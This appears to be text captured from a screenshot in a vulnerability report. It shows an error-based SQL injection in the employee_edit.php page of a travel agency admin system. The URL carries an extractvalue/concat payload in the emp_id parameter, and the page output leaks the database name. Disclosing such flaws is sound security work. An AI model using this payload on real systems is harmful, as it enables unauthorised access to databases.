 ONLINE TRAVEL AGENCY SYST
不安全 | 10.142.221.111/Travel/admin/employee_edit.php?emp_id=65%27%20and%20extractvalue(1,concat(0x7e,(select%20database()),0x7e))--+
AL-MOQADAS TRAVEL AGENCY
Home Employee Ticket Expences Reports Search Total Website Account settings
EMPLOYEE EDIT
XPATH syntax error: '~travel_agency~'